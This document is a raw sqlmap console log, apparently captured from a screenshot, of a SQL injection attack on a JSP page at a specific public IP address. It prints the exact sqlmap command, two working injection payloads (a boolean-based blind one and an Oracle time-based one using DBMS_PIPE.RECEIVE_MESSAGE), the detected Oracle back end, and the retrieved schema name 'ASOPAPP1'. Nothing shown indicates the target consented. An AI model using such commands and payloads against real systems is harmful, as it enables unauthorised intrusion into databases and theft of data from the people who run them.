 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://210.
76.125.50:8080/jzzj/xcpt/xwbd_1_noLogin.jsp?id=1384" --current-db
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:22:07
[11:22:07] [INFO] resuming back-end DBMS 'oracle'
[11:22:07] [INFO] testing connection to the target URL
[11:22:07] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:22:08] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1384' AND 2257=2257 AND 'eBbE'='eBbE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1384' AND 6012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(111)||CHR(
119)||CHR(106),5) AND 'clmq'='clmq
---
[11:22:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:22:08] [INFO] fetching current database
[11:22:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:22:08] [INFO] retrieved:
[11:22:08] [WARNING] reflective value(s) found and filtering out
ASOPAPP1
[11:22:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ASOPAPP1'
[11:22:22] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\210.76.125.50'